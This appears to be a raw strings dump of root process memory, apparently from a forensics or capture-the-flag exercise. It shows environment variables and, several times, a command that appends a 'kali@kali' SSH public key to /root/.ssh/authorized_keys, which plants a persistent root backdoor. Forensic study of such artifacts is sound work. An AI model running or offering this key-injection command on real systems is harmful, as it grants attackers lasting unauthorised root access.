 2140517 PW$~
2140518 @C+~
2140519 `?/~
2140520 4]e!
2140521 @x86_64
2140522 echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICUHM+DTrehpFANzpOzDPUJi1DYaK1xwMpMLz1QqwxJ0 kali@kali" >> /root/.ssh/authorized_keys
2140523 SHELL=/bin/bash
2140524 SUDO_GID=1000
2140525 SUDO_COMMAND=/usr/bin/su
2140526 SUDO_USER=daffainfo
2140527 PWD=/root/simple-python-server
2140528 LOGNAME=root
2140529 HOME=/root
2140530 LANG=en_US.UTF-8
2140531 LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=00:
2140532 LESSCLOSE=/usr/bin/lesspipe %s %s
2140533 TERM=linux
2140534 LESSOPEN=| /usr/bin/lesspipe %s
2140535 USER=root
2140536 SHLVL=1
2140537 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
2140538 SUDO_UID=1000
2140539 MAIL=/var/mail/root
2140540 OLDPWD=/root
2140541 _=./m
2140542 /bin/sh
2140543 OPTIND=1
2140544 IFS=
2140545 PPID=952
2140546 echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICUHM+DTrehpFANzpOzDPUJi1DYaK1xwMpMLz1QqwxJ0 kali@kali" >> /root/.ssh/authorized_keys
2140547 echo
2140548 -ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICUHM+DTrehpFANzpOzDPUJi1DYaK1xwMpMLz1QqwxJ0 kali@kali
2140549 /root/.ssh/authorized_keys
2140550 echo